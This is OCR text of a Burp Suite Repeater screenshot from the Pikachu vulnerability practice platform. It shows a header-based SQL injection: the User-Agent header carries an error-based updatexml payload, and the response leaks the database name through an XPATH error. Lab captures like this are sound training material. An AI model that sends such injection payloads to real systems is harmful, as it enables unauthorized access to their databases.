 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://10.20.73.62 ?
Request
Pretty Raw \n Actions
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php?logout=1
HTTP/1.1
2 Host: 10.20.73.62
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36' or updatexml(1,concat(0x7e,database()),0) or '
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Referer:
http://10.20.73.62/pikachu/vul/sqli/sqli_header/sqli_header.p
hp
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
v1rkbm77klbvjcmulgd78flci7
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'
INSPECTOR ? ×
Query Parameters (1)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Response Headers (9)
Done 31,431 bytes | 5 millis